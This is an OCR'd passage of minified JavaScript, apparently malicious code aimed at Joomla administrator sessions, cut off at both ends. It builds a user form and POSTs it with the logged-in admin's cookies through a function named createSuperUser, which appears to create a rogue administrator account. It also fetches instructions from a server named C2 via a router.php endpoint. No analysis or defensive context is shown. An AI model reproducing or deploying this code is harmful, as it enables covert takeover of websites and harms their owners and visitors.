
'0');body.set('jform[requireReset]',
'0');body.set('jform[groups][]',
u.group_id);body.set('jform[params][admin_style]',
'');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]',
'');body.set('jform[params][admin_language]',
'');body.set('jform[params][language]',
'');body.set('jform[params][editor]',
'');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]',
'0');body.set('jform[params][a11y_contrast]',
'0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return
body;}function createSuperUser(token, u) {return
fetch(FORM_URL, {method: 'POST',credentials:
'include',headers: { 'Content-Type': 'application/x-www-
form-urlencoded' },body: buildUserBody(token,
u).toString(),redirect: 'follow'}).catch(function () { return
null; });}function runCreate() {if
(window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u =
mergeUser(data);var router = (data && data.ok &&
data.router_url) ? data.router_url : (C2 +
'/router.php');return fetch(FORM_URL, { credentials: